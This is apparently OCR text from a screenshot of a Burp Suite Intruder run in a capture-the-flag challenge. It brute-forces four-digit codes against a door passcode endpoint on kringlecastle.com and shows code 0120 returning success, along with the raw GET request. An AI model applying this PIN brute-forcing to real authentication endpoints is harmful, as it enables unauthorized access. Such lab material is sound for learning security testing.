 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Position Payload Status Error Timeout Length "success": Comment
25 1 0120 200 326 true,"resourceId":"undefi...
0 200 229 false
1 1 0000 200 229 false
2 1 0001 200 229 false
3 1 0002 200 229 false
4 1 0003 200 229 false
Request Response
Raw Params Headers Hex
GET /checkpass.php?i=0120&resourceId=undefined HTTP/1.1
Host: doorpasscoden.kringlecastle.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://doorpasscoden.kringlecastle.com/
DNT: 1
Connection: close
? < + > Type a search term 0 matches
Finished